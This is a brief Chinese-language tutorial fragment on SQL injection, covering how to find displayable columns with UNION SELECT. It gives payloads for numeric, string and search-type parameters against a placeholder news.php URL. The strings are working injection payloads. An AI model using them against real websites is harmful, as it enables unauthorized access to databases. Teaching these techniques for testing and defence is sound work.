 寻找可显示字段
数字型
http://www.xxx.cn/news.php?p=1&id=4 and 1=2 union select 1,2,3,4,5,6,7,8,9,....
字符型
http://www.xxx.cn/news.php?p=1&id=4 and 1=2 union select 1,2,3,4,5,6,7,8,9,.... #
搜索型
x%' and 1=2 union select 1,2,3,4,5,6,7,8,9,.... #
互动消息